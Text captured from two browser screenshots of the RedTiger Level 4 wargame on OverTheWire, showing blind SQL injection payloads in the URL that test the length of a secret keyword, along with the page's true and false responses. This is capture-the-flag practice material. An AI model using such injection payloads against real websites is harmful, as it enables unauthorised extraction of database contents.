 Not secure redtiger.labs.overthewire.org/level4.php?id=1%20and%20(select%20LENGTH(keyword)%20from%20level4_secret%20LIMIT%201)=21--
Favourites Bar
Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 1 rows.
Word:
Go!
Not secure redtiger.labs.overthewire.org/level4.php?id=1%20and%20(select%20LENGTH(keyword)%20from%20level4_secret%20LIMIT%201)>21--
Favourites Bar
Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 0 rows.
Word:
Go!